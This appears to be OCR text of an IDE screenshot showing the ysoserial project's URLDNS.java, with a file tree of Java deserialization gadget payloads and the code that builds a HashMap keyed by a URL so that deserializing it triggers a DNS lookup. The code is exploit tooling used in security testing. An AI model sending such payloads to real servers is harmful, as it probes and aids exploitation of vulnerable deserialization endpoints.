 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial-master - URLDNS.java
ysoserial-master src main java ysoserial payloads URLDNS ysoserial.payloads.URLDNS
项目 README.md pom.xml (ysoserial) JenkinsListener.java URLDNS.java HashMap.java URL.java URLStreamHandler.java InetAddress.java String.java Object.java
项目
Bookmarks
结构
JPA Structure
ReleaseableObjectPaylo
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Serializer
Strings
Deserializer
GeneratePayload
test
target
Dockerfile
.editorconfig
.gitignore
ysoserial.png
README.md
DISCLAIMER.txt
29 * during a comparison (either equals or hashCode).
30 *
31 * As part of deserialization, HashMap calls hashCode on each key that it
32 * deserializes, so using a Java URL object as a serialized key allows
33 * it to trigger a DNS lookup.
34 *
35 * Gadget Chain:
36 * HashMap.readObject()
37 * HashMap.putVal()
38 * HashMap.hash()
39 * URL.hashCode()
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cach
60
61 return ht;
2 5
数据库
SciView
m Maven
英
Version Control Python Packages TODO SpotBugs 问题 终端 服务 Profiler Spring 依赖项
35:8 LF UTF-8 4 个空格